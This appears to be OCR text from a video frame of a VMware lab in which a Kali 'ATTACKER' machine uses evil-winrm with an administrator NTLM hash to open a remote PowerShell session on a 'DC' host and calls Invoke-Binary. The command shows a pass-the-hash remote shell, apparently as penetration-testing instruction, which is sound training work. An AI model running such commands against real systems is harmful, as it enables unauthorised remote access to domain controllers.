 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 9:10
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: /opt
(root㉿kali)-[~]
# evil-winrm -i 192.168.246.134 -u administrator -H 6afb78c2657b4a7821506dd39beb8a26 -e /opt
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Binary
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
18:40
04-10-2023
1